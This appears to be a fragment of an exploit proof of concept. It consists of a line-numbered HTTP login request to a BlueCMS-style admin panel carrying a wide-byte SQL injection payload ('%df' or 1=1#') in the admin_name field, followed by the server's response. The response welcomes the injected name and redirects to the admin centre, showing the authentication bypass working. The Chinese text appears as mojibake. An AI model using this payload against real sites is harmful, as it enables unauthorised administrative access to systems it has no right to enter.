 9 Origin: http://bluscms
10 Connection: close
11 Referer: http://bluscms/admin/login.php?act=login
12 Cookie: PHPSESSID=98936fce8c085f695a9cafe7cbe0a151
13 Upgrade-Insecure-Requests: 1
14
15 admin_name=1%df'+or+1=1%23&admin_pwd=1111111&submit=%B5%C7%C2%BC&act=
do_login
73 <div class="msgcontent">
74 <h4 class="msg">
»¶Ó­Äú 1ß\' or 1=1# »ØÀ´£¬ÏÖÔÚ½«×ªÏò¹ÜÀíÖÐÐÄ...
</h4>
75 <p>
<a class="lightlink" href="index.php">Èç¹ûÄúµÄä¯ÀÀÆ÷Ã»ÓÐ·´Ó¦£¬Çë
</p>
<script language="javascript" type="text/javascript">
setTimeout("location.replace('index.php')",'2000');
</script>
76 </div>
77 </div>
78 </body>
79 </html>